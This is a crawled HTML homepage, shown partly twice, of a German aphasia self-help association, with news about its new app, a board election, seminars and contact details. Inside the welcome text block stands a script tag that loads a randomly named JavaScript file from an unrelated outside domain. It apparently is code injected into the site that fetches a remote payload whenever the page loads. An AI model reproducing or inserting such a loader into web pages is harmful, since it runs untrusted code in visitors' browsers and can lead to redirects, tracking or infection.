<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/webfont.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/webfont.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
